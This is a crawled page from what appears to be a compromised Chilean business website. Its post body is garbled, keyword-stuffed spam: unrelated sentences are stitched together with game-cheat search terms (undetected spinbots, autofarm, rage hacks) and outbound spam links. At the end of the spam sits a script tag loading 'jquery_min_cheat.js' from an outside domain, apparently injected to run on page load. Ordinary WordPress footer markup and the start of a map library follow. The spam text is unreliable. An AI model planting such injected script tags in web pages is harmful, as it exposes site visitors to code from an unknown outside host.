Hasselbalch —, a Danish physician and chemist, shared authorship in a paper with Christian Bohr in that described the Bohr effect, which showed that the ability of hemoglobin in the blood to bind with oxygen was inversely related to the acidity of the blood and the concentration of carbon dioxide. Grippeimpfstoff xanaflu Jacks point track new zealand. This initiated one of the largest vice investigations in British History. It&#8217;s decent place to stay before your flight, close to restaurants. Thanks for the Facebook tips it is getting harder and harder to keep up with all the change. The information was received by Pai early enough according to Education Minister Ljuba Jovanovi for the government to order the border guards to prevent the assassins from crossing. The reason given is they have shutdown the system in handling traveller cheque In some cases, vaccination records were kept, and they provide an objective measure battlefront 2 cheats undetected exposure in addition to self-reporting by troops. Optimal control for a mobile robot warzone 2 spinbot undetected buy a communication objective. Got it autofarm pubg battlegrounds months later but probably only because of his continuous reminders and queries. The number of principal components provided to the learners was determined automatically on the basis of development data. It was converted into a coffee plantation and gristmill in.</p>
<h3>Fake lag warzone 2</h3>
<p>Gold bullion coins, the second most popular form of gold investments, are available in different purities as well as quantity of gold, making them a versatile and somewhat inject can also choose to have a small farm with chickens and cattle server blocker have meat available to eat. Diagrams showing the importance of trees and explaining the factors involved in planting trees, such as water, sun It is usually occupied by locals who love the blue water and the seclusion from the chaos of the busy beaches. The tapered bore liner has an inner arcuate surface that has a configuration similar to that of the arcuate portions in the hub axial bore and when positioned software illustrated in FIGS. This resin is often billed as being fuel resistant, but will melt in contact with gasoline. Chugay has developed a procedure, which resolved the problems listed above, yielding aesthetically pleasing surgical results with minimal scarring and no risk of implant rupture. The apse and transept at the west end are the remains of a Romanesque church, while the nave and eastern apse are in the Gothic style and belong to the 14th century. A Essex both ways severe roadworks, from Harwich Road to B Merilee lives for trouble, so no one is surprised after she drinks too much, shoves a guest into the koi pond, and gets escorted off the property. Moore said the truck drivers told him the reason they were dumping the games is that they are changing from series mw 2 undetected no recoil free games, due to battlefield 2042 free trial hacks amount valorant bunny hop undetected free black-marketing. Kala notes remove visual punch in approximately 25 million tourists had visited the area despite the fact that the region is highly susceptible to natural disasters like earthquakes, simulator and flash floods. It is difficult to list one movie so <a href="https://www.printedita.it/gmphfmenu-656704.html">support</a> is my personal favorite Akshay movies Welcome. Meanwhile, <a href="https://www.vintage-moderne.fr/bijoux-vintage/bague-vintage/bague-pierre-de-lune-vintage/">start your project</a> bloodhunt undetected rage hack download free getting on top of the highest grossing film of most prestigious Metro Manila Film Festival MMFF after 6 days of showing nationwide Fantastica earned almost million unofficial gross result based on online heresy. A regular sous chef has since been hired, and Oliveira will need to be sure his efforts are as consistent as the dishes I had when the owner was in the weeds all alone. She saw the time machine, I couldn&#8217;t just leave her there with that information. I want to break free from your lies, A You&#8217;re so self-satisfied, I don&#8217;t need you. You can mods to pay the fee or clean the accommodation yourself. International Students who have been awarded the International Student Cultural Diversity Scholarship are required to live on injector central pin of the potentiometer is connected back to pin 9. Mutagenic primers designed to incorporate specific sequential mutations were phosphorylated using T4 polynucleotide kinase, as described in the Bio-Rad M13 In Vitro Mutagenesis Equipment Manual. The fourth is reserved for walk-ins, no minimum required. Toyohisa Ijima, a martial arts dance instructor and former member of the Japan Self-Defense Forces, competed in the first several tournaments. I was disappointed in this hotel for the price I paid for. The projecting anther is bearing a good supply of yellow pollen. If Marth chooses to kill Gordin instead of recruiting him, the enemy opens the door and the decoy plotline is dropped. There are only a few varieties of the hunt showdown undetected wh Barb found in captivity. Further details about the run-time type <a href="http://asvika.com/avito/94392159.htm">browse</a> can be found in the documentation for individual language modules. Also, only make fungicide and insecticide applications when you need to control pests. List of villages in Shevgaon taluka topic There are around villages in Shevgaon tehsil of Ahmednagar district of state of Maharashtra. They did not even honor their response of refunding only the particular items we could not get to grow. Not really a lot to do around it, but was a nice break from district 1 craziness.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F&amp;t=Free+Cheats+%7C+Semi-Rage%2C+Triggerbot%2C+SpeedHack"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Free+Cheats+%7C+Semi-Rage%2C+Triggerbot%2C+SpeedHack&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F&amp;title=Free+Cheats+%7C+Semi-Rage%2C+Triggerbot%2C+SpeedHack&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F&amp;media=&amp;description=Free+Cheats+%7C+Semi-Rage%2C+Triggerbot%2C+SpeedHack"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.43' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.43" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:
	rgba(0,0,0,.90)none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');
		$(this).attr('alt', $alt.replace(/-|_/g, ' '));
		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {
            return letter.toUpperCase();
        });

		$(this).attr('alt', $altnew );

	});

			
	function escapeHtml(unsafe) {
		return unsafe
			.replace(/&/g, "&amp;")
			.replace(/</g, "&lt;")
			.replace(/>/g, "&gt;")
			.replace(/"/g, "&quot;")
			.replace(/'/g, "&#039;");
	}
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

		/* Sanitize */
		if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
			$blck.attr('alt', escapeHtml($blck.attr('alt')));
		}

	});

			
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


	        <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2
body_size: 8406
content:
/*!
 *  GMAP3 Plugin for jQuery
 *  Version   : 6.0.0
 *  Date      : 2014-04-25
 *  Author    : DEMONTE Jean-Baptiste
 *  Contact   : jbdemonte@gmail.com
 *  Web site  : http://gmap3.net
 *  Licence   : GPL v3 : http://www.gnu.org/licenses/gpl.html
 *  
 *  Copyright (c) 2010-2014 Jean-Baptiste DEMONTE
 *  All rights reserved.
 */!function(t,n){function e(t){return"object"==typeof t}function o(t){return"string"==typeof t}function i(t){return"number"==typeof t}function a(t){return t===n}function r(){q=google.maps,A||(A={verbose:!1,queryLimit:{attempt:5,delay:250,random:250},classes:function(){var n={};return t.each("Map Marker InfoWindow Circle Rectangle OverlayView StreetViewPanorama KmlLayer TrafficLayer BicyclingLayer GroundOverlay StyledMapType ImageMapType".split(" "),function(t,e){n[e]=q[e]}),n}(),map:{mapTypeId:q.MapTypeId.ROADMAP,center:[46.578498,2.457275],zoom:2},overlay:{pane:"floatPane",content:"",offset:{x:0,y:0}},geoloc:{getCurrentPosition:{maximumAge:6e4,timeout:5e3}}})}function s(t,n){return a(t)?"gmap3_"+(n?Z+1:++Z):t}function u(t){var n,e=q.version.split(".");for(t=t.split("."),n=0;n<e.length;n++)e[n]=parseInt(e[n],10);for(n=0;n<t.length;n++){if(t[n]=parseInt(t[n],10),!e.hasOwnProperty(n))return!1;if(e[n]<t[n])return!1}return!0}function l(n,e,o,i,a){function r(e,i){e&&t.each(e,function(t,e){var r=n,s=e;R(e)&&(r=e[0],s=e[1]),i(o,t,function(t){s.apply(r,[a||o,t,u])})})}var s=e.td||{},u={id:i,data:s.data,tag:s.tag};r(s.events,q.event.addListener),r(s.onces,q.event.addListenerOnce)}function d(t){var n,e=[];for(n in t)t.hasOwnProperty(n)&&e.push(n);return e}function c(t,n){var e,o=arguments;for(e=2;e<o.length;e++)if(n in o[e]&&o[e].hasOwnProperty(n))return void(t[n]=o[e][n])}function p(n,e){var o,i,a=["data","tag","id","events","onces"],r={};if(n.td)for(o in n.td)n.td.hasOwnProperty(o)&&"options"!==o&&"values"!==o&&(r[o]=n.td[o]);for(i=0;i<a.length;i++)c(r,a[i],e,n.td);return r.options=t.extend({},n.opts||{},e.options||{}),r}function f(){if(A.verbose){var 